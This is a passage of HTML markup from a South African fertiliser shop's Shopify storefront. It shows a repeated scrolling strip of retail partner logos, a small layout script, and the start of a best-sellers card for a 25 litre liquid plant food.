                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
    </div>
  </div>
</section>

<script>
  function initScrollingLogoCloudPro() {
    var htmlElement = document.documentElement;

    if (window.getComputedStyle(htmlElement).getPropertyValue('direction') === 'rtl') {
        document.querySelector('.marquee-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w').classList.add('reverse');
    }
  }

  document.addEventListener('DOMContentLoaded', initScrollingLogoCloudPro);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initScrollingLogoCloudPro);
     document.addEventListener('shopify:section:load', initScrollingLogoCloudPro);
  }
</script>

</div><section id="shopify-section-template--17807269134568__featured_collection_LRbb8i" class="shopify-section section"><link href="//www.guanoboost.co.za/cdn/shop/t/26/assets/component-card.css?v=145235174910005381151721944962" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.guanoboost.co.za/cdn/shop/t/26/assets/template-collection.css?v=145944865380958730931721944962" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.guanoboost.co.za/cdn/shop/t/26/assets/quick-add.css?v=112786439043528273981721944962" media="print" onload="this.media='all'">
  <script src="//www.guanoboost.co.za/cdn/shop/t/26/assets/quick-add.js?v=167831755224568317711721944962" defer="defer"></script><noscript><link href="//www.guanoboost.co.za/cdn/shop/t/26/assets/template-collection.css?v=145944865380958730931721944962" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17807269134568__featured_collection_LRbb8i-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17807269134568__featured_collection_LRbb8i-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17807269134568__featured_collection_LRbb8i.color-custom {
    --color-background: 234, 242, 237;
    --gradient-background: #eaf2ed;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--17807269134568__featured_collection_LRbb8i color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--17807269134568__featured_collection_LRbb8i-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          GuanoBoost™ Best Sellers
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--17807269134568__featured_collection_LRbb8i"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down grid--stretch"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--17807269134568__featured_collection_LRbb8i-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=360 360w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=533 533w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=720 720w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=940 940w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=1066 1066w,//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916 1080w
                "
                src="//www.guanoboost.co.za/cdn/shop/files/Artboard_201_3.jpg?v=1723390916&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="25 Liter GuanoBoost Liquid - For Large Gardens or Commercial Farmers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/guanoboost-liquid-25-liter-all-purpose-plant-food-for-large-gardens-or-commercial-farmers"
                id="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-6612161429581"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17807269134568__featured_collection_LRbb8i-6612161429581 NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-6612161429581"
              >
                25 Liter GuanoBoost Liquid - For Large Gardens or Commercial Farmers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17807269134568__featured_collection_LRbb8i-6612161429581"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17807269134568__featured_collection_LRbb8i-6612161429581"
            
          >
            <a
              href="/products/guanoboost-liquid-25-liter-all-purpose-plant-food-for-large-gardens-or-commercial-farmers"
              id="CardLink-template--17807269134568__featured_collection_LRbb8i-6612161429581"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17807269134568__featured_collection_LRbb8i-6612161429581 Badge-template--17807269134568__featured_collection_LRbb8i-6612161429581"
            >
              25 Liter GuanoBoost Liquid - For Large Gardens or Commercial Farmers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(120)</span>
                <span class="visually-hidden">120
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 1,299.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 1,299.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 1,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
